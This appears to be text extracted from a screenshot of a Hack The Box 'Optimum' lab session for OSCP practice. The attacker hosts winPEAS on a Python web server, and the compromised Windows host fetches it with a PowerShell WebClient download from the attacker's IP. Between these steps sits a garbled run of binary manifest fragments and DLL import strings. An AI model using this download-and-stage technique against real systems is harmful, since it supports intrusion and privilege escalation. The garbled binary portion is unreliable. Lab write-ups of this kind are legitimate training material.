 zerox30@zeroX30: ~/HTB/OSCP/Windows/Optimum/exploit 155x10
~/HTB/OSCP/Windows/Optimum/exploit
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Optimum/exploit]
└─$ cp /usr/share/peass/winpeas/winPEASany.exe winpeas.exe
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Optimum/exploit]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [08/Jun/2025 14:02:38] "GET /winpeas.exe HTTP/1.1" 200 -
/usr/bin/zsh 169x26
processorArchitecture="x86"
publicKeyToken="6595b64144ccf1df"
language="*"
/>
</dependentAssembly>
</dependency>
</assembly>
X?"??"e?"??"r?"?"??"??"?"??"?"??" ?"??"(?"??"0?"??"8?"??"@?"??"H?"??"P?"??"?"?" ?".?"<?"J?"X?"h?"v?"~?"??"??"G???"??"??"??"KERNEL3
llgdi32.dllmsimg32.dllole32.dlloleaut32.dllshell32.dlluser32.dllversion.dllwinmm.dllwinspool.drvLoadLibraryAGetProcAddressVirtualP
sRegFlushKeyImageList_AddChooseFontASaveDCGradientFillCoInitializeVariantCopyGetDCVerQueryValueAPlaySoundAOpenPrinterA
PS C:\Users\kostas\Desktop> IEX(New-Object Net.WebClient).DownloadFile('http://10.10.14.16/winpeas.exe','winpeas.exe')
PS C:\Users\kostas\Desktop> dir
Directory: C:\Users\kostas\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 15/6/2025 5:08 ?? %TEMP%
-a--- 18/3/2017 2:11 ?? 760320 hfs.exe
-ar-- 15/6/2025 3:52 ?? 34 user.txt
-a--- 15/6/2025 6:00 ?? 10144768 winpeas.exe